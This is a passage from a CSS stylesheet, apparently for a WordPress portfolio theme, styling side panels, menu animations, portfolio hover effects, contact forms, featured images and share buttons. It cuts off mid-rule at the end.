.right-fixed-side {
	position: fixed;
	top: 0;
	z-index: 3;
	right: 0;
	height: 100%;
	display: table;
	/*padding-right: 14rem;*/
}

.right-fixed-side .filter-icon {
	cursor: pointer;
	border: 2px solid #191919;
	display: block;
	width: 3rem;
	height: 3rem;
	text-align: center;
	line-height: 2.5rem;
	/*background: #fff;*/
	position: relative;
}

.right-fixed-side .filter-icon i {
	font-size: 1.4rem;
	color: #191919;
}

.right-fixed-side .vertical-align-center {
	display: table-cell;
	vertical-align: middle;
	width: 3rem;
	position: relative;
}

.right-fixed-side .vertical-letter {
	position: absolute;
	top: 100%;
	width: 3rem;
	padding: 0 7px;
	left: -2px;
	margin-top: 0 !important;
	word-wrap: break-word;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	text-align: center;
	display: block;
	text-transform: uppercase;
}

.right-fixed-side .text {
	position: absolute;
	top: 100%;
	margin-top: 2rem;
	padding-top: 2rem;
}

.right-fixed-side .title-page {
	position: absolute;
	top: 20px;
}

.menu-icon {
	height: 2rem;
	width: 3rem;
	cursor: pointer;
}

.menu-icon span {
	height: 3px;
	width: 100%;
	display: block;
	margin-bottom: 5px;
	background: #191919;
	position: relative;
	top: 0;
	bottom: 0;
	left: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	transform-origin: 0% 0%;
	-ms-transform-origin: 0% 0%;
	-webkit-transform-origin: 0% 0%;
	-ms-transform: rotate(0);
	-o-transform: rotate(0);
	-webkit-transform: rotate(0);
	transform: rotate(0);
}

.menu-icon span:nth-child(2) {
	opacity: 1;
}

.menu-icon span:last-child {
	margin-bottom: 0;
}

body.menu-is-open .menu-icon span:last-child,
body.filter-is-open .menu-icon span:last-child {
	margin-bottom: 0;
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 2px;
	left: 4px;
}

body.menu-is-open .menu-icon span:first-child,
body.filter-is-open .menu-icon span:first-child {
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: -3px;
	left: 6px;
}

body.menu-is-open .menu-icon span:nth-child(2),
body.filter-is-open .menu-icon span:nth-child(2) {
	opacity: 0 !important;
}

body.menu-is-open .menu-container .menu > ul > li,
body.filter-is-open .menu-container .menu > ul > li,
body.menu-is-open .filter-container .menu > ul > li,
body.filter-is-open .filter-container .menu > ul > li,
body.menu-is-open .menu-container .filter > ul > li,
body.filter-is-open .menu-container .filter > ul > li,
body.menu-is-open .filter-container .filter > ul > li,
body.filter-is-open .filter-container .filter > ul > li {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
}

@media (max-width: 1600px) {
	.left-fixed-side.container-page-exist {
		left: 5rem;
	}

	.right-fixed-side.container-page-exist {
		/*right: 5rem;*/
	}

}

@media (max-width: 1400px) {
	.left-fixed-side {
		left: 0;
	}

	.right-fixed-side {
		right: 11.5rem;
		right: calc( ( ( ( 100vw - 1110px ) / 2 ) - 30px ) / 2 );
	}

	.left-fixed-side.container-page-exist {
		left: 1rem;
		left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
	}

	.right-fixed-side.container-page-exist {
		/*right: 1rem;*/
	}

}

@media (min-width: 1030px) {
	.left-fixed-side {
		left: 11.5rem;
		left: calc( ( ( 100vw - 962px ) / 2 - 30px ) / 2);
	}
}

.right-fixed-side {
	right: 11.5rem;
	right: calc( ( ( ( 100vw - 1110px ) / 2 ) - 30px ) / 2 );
}

.left-fixed-side.container-page-exist {
	left: 1rem;
	left: calc( ( ( 100vw - 1110px ) / 2 - 30px ) / 2);
}

@media (max-width: 1200px) {
	.left-fixed-side {
		padding-left: 5rem;
	}

	.right-fixed-side {
		/*padding-right: 5rem;*/
	}

}

@media (max-width: 1030px) {
	body.filter-is-open .left-fixed-side .menu-icon span:last-child {
		-ms-transform: rotate(0);
		-o-transform: rotate(0);
		-webkit-transform: rotate(0);
		transform: rotate(0);
		top: 0;
		left: 0;
	}

	body.filter-is-open .left-fixed-side .menu-icon span:first-child {
		-ms-transform: rotate(0);
		-o-transform: rotate(0);
		-webkit-transform: rotate(0);
		transform: rotate(0);
		top: 0;
		left: 0;
	}

	body.filter-is-open .left-fixed-side .menu-icon span:nth-child(2) {
		opacity: 1 !important;
	}

	.right-fixed-side {
		height: 8rem;
	}

	.filter-container .menu-icon {
		right: 1rem;
		left: auto;
		margin-left: 0;
		top: 3rem;
	}

	.logo-area .logo {
		padding-top: 1rem;
		padding-bottom: 5rem;
	}

	.left-fixed-side.container-page-exist {
		left: -5px;
	}

	.left-fixed-side {
		position: relative;
		width: 100%;
		padding-left: 0;
		text-align: center;
		top: -9px;
		opacity: 1 !important;
		display: table !important;
	}

	.left-fixed-side .vertical-align-center {
		display: block;
		height: 0;
	}

	.left-fixed-side .menu-button {
		width: 11rem;
		display: inline-block;
	}

	.left-fixed-side .menu-button .arrow-up {
		display: none;
	}

	.left-fixed-side .menu-button .arrow-left {
		position: relative;
		display: inline-block;
		top: 0;
		right: 0;
		left: 0;
	}

	.left-fixed-side .menu-button .arrow-right {
		position: relative;
		display: inline-block;
		top: 0;
		right: 0;
		left: 0;
	}

	.left-fixed-side .menu-button .menu-icon {
		display: inline-block;
	}

	.left-fixed-side .menu-button .text {
		display: none !important;
	}

	.left-fixed-side {
		display: table !important;
	}

	.right-fixed-side .title-page {
		display: none;
	}

	.left-fixed-side .title-page {
		display: none;
	}

	.right-fixed-side .text {
		display: none;
	}

}

@media (max-width: 800px) {
	.left-fixed-side {
		top: 11px;
	}

}

@media (max-height: 800px) {
	.left-fixed-side .title-page {
		display: none;
	}

	.right-fixed-side .title-page {
		display: none;
	}

}

/*------------------------------------------------------------------
[4. Content]
*/

.site-content {
	padding: 10rem 0 16rem 0;
}

.site-content .col-sm-12 {
	position: inherit;
}

/*------------------------------------------------------------------
[4.1. Portfolio Items]
*/

.item-appear figure {
	opacity: 0;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateY(150px);
	-moz-transform: translateY(150px);
	-o-transform: translateY(150px);
	-ms-transform: translateY(150px);
	transform: translateY(150px);
}

.item-appear.appeared figure {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
}

.project-single-content {
	margin-top: -5rem !important;
}

.project-single-content .text-box {
	padding-top: 4rem;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
}

.project-single-content .text-box h1 {
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	font-size: 2.1rem;
	color: #191919;
	line-height: 2.5rem;
	display: block;
	text-transform: uppercase;
	letter-spacing: 4px;
	padding-top: 0;
	margin-top: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.project-single-content .text-box h2 {
	margin-top: 0;
	padding-top: 0;
	margin-bottom: 0;
	padding-bottom: 2rem;
	text-transform: uppercase;
	font-size: 2.1rem;
}

.project-single-content .text-box p {
	font-size: 1.4rem;
	line-height: 2.4rem;
}

.project-single-content .text-box .categories a {
	font-size: 1.4rem;
	color: #191919;
	line-height: 2rem;
	background: #e9f9ff;
	padding: 0 4px;
	margin-right: 2.5rem;
}

.project-single-content .text-box .categories a:last-child {
	margin-right: 0;
}

.project-single-content .text-box .categories a:hover {
	text-decoration: none;
}

.project-single-content img {
	width: 100%;
	margin-bottom: 3rem;
}

.projects-list figure {
	position: relative;
	margin-bottom: 3rem;
}

.projects-list figure:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	top: 0;
	z-index: 5;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure.active:before {
	visibility: hidden;
}

.projects-list .col-sm-6 .divimage {
	background-color: #000;
}

.projects-list .col-sm-6 .divimage {
	min-height: 240px;
}

.projects-list .col-sm-3 .divimage {
	min-height: 120px;
}

.projects-list figure figcaption {
	height: auto !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.projects-list figure figcaption .divimage {
	position: relative;
	background-size: cover;
	/*background-size: contain;*/
	background-position: center bottom;
	z-index: -1;
	top: 0;
	z-index: 1;
	height: 100%;
	width: 100%;
}

.projects-list figure figcaption .parallax-speed-4 {
	margin-top: calc(-100vh / 4);
}

.projects-list figure figcaption .parallax-speed-8 {
	margin-top: calc(-100vh / 8);
}

.projects-list figure figcaption .parallax-speed-12 {
	margin-top: calc(-100vh / 12);
}

.projects-list figure figcaption .parallax-speed-16 {
	margin-top: calc(-100vh / 16);
}

.projects-list figure figcaption .parallax-speed-20 {
	margin-top: calc(-100vh / 20);
}

.projects-list figure figcaption .parallax-speed-24 {
	margin-top: calc(-100vh / 24);
}

.projects-list figure figcaption img {
	width: 100%;
	height: auto;
}

.projects-list figure figcaption:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
	background: transparent;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.projects-list figure h2 {
	position: absolute;
	z-index: 1;
	text-align: center;
	top: 50%;
	left: 0;
	// -webkit-transform: translate(-50%, -50%);
	// -moz-transform: translate(-50%, -50%);
	// -o-transform: translate(-50%, -50%);
	// -ms-transform: translate(-50%, -50%);
	// transform: translate(-50%, -50%);
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-size: 2.1rem;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 4px;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	opacity: 0;
}

.projects-list figure h2:after {
	content: '';
	width: 100%;
	height: 1px;
	display: block;
	position: absolute;
	background: #aeaeae;
	bottom: -10px;
	left: 50%;
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure h2:before {
	content: '';
	top: -10px;
	width: 100%;
	height: 1px;
	display: block;
	background: #aeaeae;
	position: absolute;
	left: 50%;
	transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transform: translate3d(-50%, 0, 0) rotate(0);
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.projects-list figure:hover figcaption:after {
	bottom: 3rem;
	top: 3rem;
	left: 3rem;
	right: 3rem;
	background: #e9f9ff;
}

.projects-list figure:hover h2 {
	opacity: 1;
}

@media (min-width: 800px) {
	.projects-list .col-sm-3 figure h2 {
		font-size: 1.6rem;
	}

	.projects-list .col-sm-3 figure:hover figcaption:after {
		bottom: 1rem;
		top: 1rem;
		left: 1rem;
		right: 1rem;
	}

}

@media (max-width: 800px) {
	.projects-list > div {
		width: 100% !important;
	}

	.projects-list figure h2 {
		font-size: 1.6rem;
	}

	.projects-list figure:hover figcaption:after {
		bottom: 1rem;
		top: 1rem;
		left: 1rem;
		right: 1rem;
	}

	.project-single-content .col-sm-6 {
		width: 100% !important;
	}

	.static-page-gallery a {
		width: 50%;
	}

	.contact-area {
		padding-top: 4rem;
	}

	.contact-area h5 {
		margin-bottom: 2rem;
	}

	.static-page-area {
		padding-top: 4rem;
	}

	.static-page-area h5 {
		padding-bottom: 4rem;
		margin-bottom: 0;
	}

	.site-content {
		padding: 6rem 0 8rem 0;
	}
}

/*------------------------------------------------------------------
[4.2. Google Maps]
*/

.google-map {
	height: 40rem;
}

.google-map img {
	max-width: auto;
}

.contact-area {
	text-align: center;
	padding-top: 7rem;
	margin-bottom: 7rem;
}

.contact-area h5 {
	text-transform: uppercase;
	margin-bottom: 5rem;
	padding-bottom: 1rem;
	padding-top: 1rem;
}

.contact-area .contact-info p {
	font-size: 1.4rem;
	margin-bottom: 1rem;
	line-height: 1.6rem;
}

.comment-form-inputs {
	padding: 0;
}

.comment-form-inputs:after {
	content: "";
	display: table;
	clear: both;
}

/*------------------------------------------------------------------
[4.3. Contact Form 7]
*/

.wpcf7 {
  margin-top: 9rem;
  text-align: center;
}
.wpcf7 h3 {
  text-align: left;
  font-size: 1.8rem;
  color: #191919;
  font-family: 'Open Sans Condensed';
  font-weight: 700;
  margin-bottom: 0rem;
  text-transform: uppercase;
}
.wpcf7 .comment-form-inputs li {
  float: left;
  width: 30%;
  margin-right: 5%;
  margin-bottom: 3rem;
}
.wpcf7 .comment-form-inputs li:last-child {
  margin-right: 0;
}
.wpcf7 .comment-form-inputs li input {
  background: #fafafa;
}
.wpcf7 textarea {
  background: #fafafa;
  height: 24rem;
}
.wpcf7 .form-submit {
  display: inline-block;
  margin-top: 4rem;
  position: relative;
  z-index: 1;
}
.wpcf7 .form-submit:after {
  content: '';
  width: 100%;
  height: 1px;
  display: block;
  position: absolute;
  background: #aeaeae;
  bottom: 5px;
  left: 0%;
  -webkit-transform: translate3d(0%, 0, 0) rotate(0);
  transform: translate3d(0%, 0, 0) rotate(0);
  z-index: -1;
  -webkit-transition-delay: 0;
  transition-delay: 0;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.wpcf7 .form-submit:before {
  content: '';
  width: 100%;
  height: 1px;
  display: block;
  background: #aeaeae;
  position: absolute;
  left: 0%;
  -webkit-transform: translate3d(0%, 0, 0) rotate(0);
  transform: translate3d(0%, 0, 0) rotate(0);
  z-index: -1;
  -webkit-transition-delay: 0;
  transition-delay: 0;
  -webkit-transition-property: all;
  -webkit-transition-duration: 0.2s;
  -webkit-transition-timing-function: ease-in-out;
  transition-property: all;
  transition-duration: 0.2s;
  transition-timing-function: ease-in-out;
}
.wpcf7 .form-submit:hover:before {
  width: 100px;
  left: 50%;
  -webkit-transform: translate3d(-50%, 20px, 0) rotate(45deg);
  transform: translate3d(-50%, 20px, 0) rotate(45deg);
}
.wpcf7 .form-submit:hover:after {
  width: 100px;
  left: 50%;
  -webkit-transform: translate3d(-50%, -20px, 0) rotate(-45deg);
  transform: translate3d(-50%, -20px, 0) rotate(-45deg);
}

.wpcf7 .comment-respond {
	margin-top: 7rem;
}

/*------------------------------------------------------------------
[4.4. Static Pages]
*/

.static-page-area {
	padding-top: 7rem;
	padding-bottom: 6.5rem;
	border-bottom: 1px solid #191919;
	margin-bottom: 7rem;
}

.static-page-area h5 {
	text-transform: uppercase;
	margin-bottom: 9rem;
	padding-bottom: 1rem;
	padding-top: 1rem;
	text-align: center;
}

.static-page-area .entry-content {
	color: #191919;
}
@media (min-width: 1030px) {
	.static-page-area .content-columns-2,
	.static-page-area .content-columns-3 {
		font-size: 1.4rem;
		line-height: 2.4rem;
		-webkit-column-gap: 30px;
		   -moz-column-gap: 30px;
				column-gap: 30px;
	}
	
	.static-page-area .content-columns-2 {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
				column-count: 2;
	}
	
	.static-page-area .content-columns-3 {
		-webkit-column-count: 3;
		   -moz-column-count: 3;
				column-count: 3;
	}
}

.static-page-area .content-columns-2 p,
.static-page-area .content-columns-3 p {
	margin-bottom: 1rem;
}

.static-page-area .social-icons-list {
	text-align: center;
	margin: 4rem 0 0 0;
}

div.wpcf7 img.ajax-loader {
	position: absolute;
	top: -22px;
	left: 38px;
	margin: 0px;
}

/*------------------------------------------------------------------
[4.5. Instagram Shortcode]
*/

.instagram-area {
	margin-bottom: 7rem;
	position: relative;
}

.instagram-area a {
	position: relative;
	display: block;
	width: 50%;
	float: left;
}

.instagram-area a img {
	width: 100%;
}

.instagram-area a:after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(233, 249, 255, 0.5);
	opacity: 1;
	visibility: visible;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.instagram-area a:hover:after {
	opacity: 0;
	visibility: hidden;
}

.instagram-area .title {
	position: absolute;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%;
	text-align: center;
	z-index: 1;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
}

.instagram-area .title h2 {
	font-family: 'Playfair Display', serif;
	color: #191919;
	font-size: 5.5rem;
	font-weight: 400;
}

.instagram-area:hover .title {
	opacity: 0;
	visibility: hidden;
}

@media (max-width: 500px) {
	.instagram-area a {
		width: 100%;
		float: none;
	}

}

/*------------------------------------------------------------------
[4.6. Static Page Gallery]
*/

.static-page-gallery {
	margin-bottom: 7rem;
}

.static-page-gallery h3 {
	text-align: center;
}

.static-page-gallery a {
	display: block;
	float: left;
	width: 33.333333333333333%;
	padding: 1px;
}

.static-page-gallery a img {
	width: 100%;
}

@media (max-width: 500px) {

	.static-page-gallery a {
		width: 100%;
		float: none;
	}

}

/*------------------------------------------------------------------
[4.7. Post Featured Images]
*/

.page-feature-image {
	height: auto !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.page-feature-image:after {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: '';
	background: rgba(0, 0, 0, 0.2);
	z-index: 0;
}

.page-feature-image .divimage {
	position: absolute;
	background-image: url("../img/content/page-feature-image.jpg");
	background-size: cover;
	background-position: center center;
	z-index: -1;
	height: 124%;
	width: 100%;
}

.page-feature-image h1 {
	position: relative;
	z-index: 1;
	text-align: center;
	color: #fff;
	font-size: 4.4rem;
	font-family: 'Playfair Display', serif;
	font-weight: 400;
	margin: 0;
	padding: 18rem 0 17rem 0;
}

.has-post-thumbnail .blog-single-feature-image {
	height: 80rem !important;
	overflow: hidden;
	position: relative;
	z-index: 1;
}

.has-post-thumbnail .blog-single-feature-image:after {
	content: '';
	display: block;
	position: absolute;
	z-index: 0;
	bottom: 0;
	width: 100%;
	left: 0;
	height: 40%;
	background: rgba(0, 0, 0, 0.175);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.35)), to(transparent));
	background: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.35), transparent);
	background: linear-gradient(to top, rgba(0, 0, 0, 0.35), transparent);
}

.has-post-thumbnail .blog-single-feature-image .divimage {
	position: absolute;
	background-color: #000;
	background-size: cover;
	background-position: center center;
	z-index: -1;
	height: 124%;
	width: 100%;
}

.blog-single-feature-image .title-article {
	margin-top: 145px;
	width: 100%;
	text-align: center;
}

.has-post-thumbnail .blog-single-feature-image .title-article {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 1;
	margin-top: 0;
}

.has-post-thumbnail .blog-single-feature-image .title-article * {
	color: #fff;
}

.blog-single-feature-image .title-article h1 {
	margin: 0;
	padding: 0;
}

.blog-single-feature-image .title-article h1 a {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 4.1rem;
}

.blog-single-feature-image .title-article h1 a:hover {
	text-decoration: none;
}

.blog-single-feature-image .title-article .details {
	margin-top: 1.5rem;
	margin-bottom: 2rem;
}

.blog-single-feature-image .title-article .details,
.blog-single-feature-image .title-article .details a {
	font-family: 'Open Sans Condensed', sans-serif;
	font-weight: 700;
	font-size: 1.4rem;
	line-height: 1.8rem;
	text-transform: uppercase;
}

.blog-single-feature-image .title-article .details:hover,
.blog-single-feature-image .title-article .details a:hover {
	text-decoration: none;
}

.blog-single-feature-image .title-article .details * {
	display: inline-block;
}

.blog-single-feature-image .title-article .arrow-down {
	display: none;
}

.has-post-thumbnail .blog-single-feature-image .title-article .arrow-down {
	text-align: center;
	width: 2rem;
	display: inline-block;
	margin-bottom: 5rem;
}

.blog-single-feature-image .title-article .arrow-down * {
	display: inline-block;
}

.blog-single-feature-image .title-article .arrow-down .line {
	width: 2px;
	height: 2rem;
	background: #fff;
	line-height: 0;
}

.blog-single-feature-image .title-article .arrow-down .triangle {
	display: block;
	width: 100%;
	line-height: 0;
}

.blog-single-feature-image .title-article .arrow-down .triangle:after {
	content: '';
	width: 0;
	height: 0;
	position: relative;
	top: 1.3rem;
	border-width: 10px 5px 0 5px;
	border-color: #fff transparent transparent transparent;
	border-style: solid;
}

.project-single-feature-image {
	/*height: 70rem !important;*/
	overflow: hidden;
	position: relative;
	z-index: 1;
	background-position: center center;
	background-size: 100% auto;
	background-attachment: fixed;
}

.project-single-feature-image > img {
	/*opacity: 0;*/
}

.project-single-feature-image .divimage {
	/*position: absolute;*/
	background-size: cover;
	background-position: center center;
	z-index: -1;
	/*height: 124%;*/
	/*width: 100%;*/
}

.project-single-feature-image .divimage img {
	width: 100%;
	height: auto;
}

/*------------------------------------------------------------------
[4.8. Post Meta]
*/

.site-content-inner .bottom-single-post {
	width: 100%;
	border-bottom: 1px solid #e4e4e4;
	padding: 4rem 0 3rem 0;
}

.site-content-inner .bottom-single-post .tags-container {
	float: right;
	max-width: 50%;
}

.site-content-inner .bottom-single-post .tags-container .tags {
	display: inline;
}

.site-content-inner .bottom-single-post .tags-container span {
	font-family: 'Merriweather', serif;
	font-size: 1.6rem;
	color: #191919;
	text-transform: capitalize;
	margin-right: 0.5rem;
	font-weight: 400;
}

.site-content-inner .bottom-single-post .tags-container a {
	color: #b5b5b5;
	font-family: 'Merriweather', serif;
	text-transform: capitalize;
	font-weight: 400;
	font-size: 1.6rem;
}

.site-content-inner .bottom-single-post .social-section {
	float: left;
	max-width: 50%;
}

.site-content-inner .bottom-single-post .social-section i {
	color: #191919;
	font-size: 1.9rem;
	position: relative;
	bottom: -1px;
	margin-right: 5px;
}

.site-content-inner .bottom-single-post .social-section a,
.site-content-inner .bottom-single-post .social-section span {
	font-size: 1.2rem;
	color: #191919;
	font-weight: 700;
	font-family: 'Open Sans Condensed', sans-serif;
}

.site-content-inner .bottom-single-post .social-section > * {
	display: inline-block;
}

.site-content-inner .bottom-single-post .social-section .like {
	margin-right: 3rem;
}

.share-button {
	display: inline-block;
	cursor: pointer;
	/*border: 2px solid #e3e3e3;*/
	/*border-radius: 2rem;*/
	/*padding: 0.5rem 2.5rem 0.5rem 1.7rem;*/
	/*line-height: 1.9rem;*/
	position: relative;
	/*color: #373737;*/
	/*background-color: #ffffff;*/
	/*border-color: #d8d8d8;*/
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.share-button > ul {
	position: absolute;
	bottom: 100%;
	width: 16rem;
	list-style: none !important;
	margin-bottom: 1.5rem;
	left: 0;
	cursor: default;
	padding: 2rem;
	border: 1px solid #e3e3e3;
	border-radius: 5px;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(-15px);
	-moz-transform: translateY(-15px);
	-o-transform: translateY(-15px);
	-ms-transform: translateY(-15px);
	transform: translateY(-15px);
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
	-webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
}

.share-button.active > ul {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	visibility: visible;
}

.share-button > ul:before,
.share-button > ul:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-style: solid;
 }

.share-button > ul:before {
	left: 3.9rem;
	bottom: -8px;
	border-width: 8px 6px 0 6px;
	border-color: #e3e3e3 transparent transparent transparent;
}

.share-button > ul:after {
	bottom: -7px;
	left: 4rem;
	border-width: 7px 5px 0 5px;
	border-color: #fff transparent transparent transparent;
}

.share-button a {
	cursor: pointer;
}

.site-content-inner .bottom-single-post a:hover {
	text-decoration: none;
}

.site-content-inner .full-width-image .bg-image {
	padding: 30rem 0;
	background-attachment: fixed;
	background-size: cover;
	background-position: center center;
}

.site-content-inner .full-width-image .bg-image .overflow-scroll {
	overflow: auto;
}

.site-content-inner .full-width-image .bg-image blockquote {
	/*padding: 30rem 0;*/
}

.site-content-inner .full-width-image.light blockquote {
	color: #fff;
}

.site-content-inner .full-width-image.light blockquote cite {
	color: #fff;
}

/*------------------------------------------------------------------
[4.9. Share Buttons]
*/

.site-content-inner > *:first-child {
	padding-top: 0;
	margin-top: 0;
}

.projects-list:after {
	content: "";
	display: table;
	clear: both;
}

.site-content-inner p a {
	border-bottom: 1px solid rgba(52, 73, 94, 0.4);
	text-decoration: none;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.3s;
	transition-timing-function: ease-in-out;
}

.site-content-inner p a:hover {
	border-color: rgba(52, 73, 94, 0);
	background-color: rgba(52, 73, 94, 0.1);
}

.site-content-inner a:not(.btn) {
	font-weight: 400;
}

.site-content-inner .panel-title > a {
	font-weight: 700;
}

.site-content-inner .entry-content > p:first-child {
	margin-bottom: 3rem;
}

.site-content-inner .facebook-share-cite {
	position: absolute;
	right: -5rem;
	top: 0;
	display: block;
	width: 3rem;
	height: 3rem;
	text-align: center;
	line-height: 3rem;
	border-radius: 14px;
	background: #191919;
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-delay: 0.5s;
	transition-delay: 0.5s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateX(10px);
	-moz-transform: translateX(10px);
	-o-transform: translateX(10px);
	-ms-transform: translateX(10px);
	transform: translateX(10px);
}

.site-content-inner .facebook-share-cite:before {
	content: '';
	position: absolute;
	display: block;
	top: 50%;
	margin-top: -4px;
	left: -6px;
	border-width: 4px 7px 4px 0;
	border-style: solid;
	height: 0;
	border-color: transparent #191919 transparent transparent;
}

.site-content-inner .facebook-share-cite i {
	color: #fff;
	font-size: 1.4rem;
}

.site-content-inner *:hover > .facebook-share-cite {
	right: -3rem;
	opacity: 1;
	visibility: visible;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: ease-in-out;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.site-content-inner > * {
	/*position: relative;*/
}

.site-content-inner > *:hover > .facebook-share-cite {
	right: -5rem;
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-o-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}

.site-content-inner ul {
